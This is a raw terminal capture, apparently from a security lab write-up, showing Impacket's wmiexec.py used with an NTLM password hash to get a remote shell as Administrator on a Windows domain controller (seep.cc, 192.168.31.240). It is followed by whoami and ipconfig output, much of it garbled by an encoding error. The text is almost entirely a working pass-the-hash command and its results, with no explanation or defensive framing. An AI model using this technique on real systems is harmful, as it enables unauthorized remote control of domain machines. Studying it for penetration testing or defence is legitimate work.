 root@kali:~/Desktop/tools/impacket-0.9.23/impacket-0.9.23/examples# python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:7782c491c3a02792f0e86319b29e7a24 Administrator@192.168.31.240
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
seep\administrator
C:\>ipconfig /all
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
������ . . . . . . . . . . . . . : DC
�� DNS ��□ . . . . . . . . . . . : seep.cc
. . . . . . . . . . . . : ���
IP . . . . . . . . . . . : ��
WINS ���������� . . . . . . . . . : ��
DNS . . . . . . . . : seep.cc
Ethernet0:
DNS ��□ . . . . . . . :
����. . . . . . . . . . . . . . . : Intel(R) 82574L
. . . . . . . . . . . . . : 00-0C-29-DC-48-CD
DHCP ������ . . . . . . . . . . . : ��
. . . . . . . . . . : ��
�������� IPv6 . . . . . . . . : fe80::5066:d500:e080:826d%12
IPv4 . . . . . . . . . . . . : 192.168.31.240
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.31.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 DUID . . . . . . . : 00-01-00-01-28-57-18-B7-00-0C-29-DC-48-CD
DNS ������ . . . . . . . . . . . : ::1
127.0.0.1
TCPIP NetBIOS . . . . . . . : ������
宸极实验室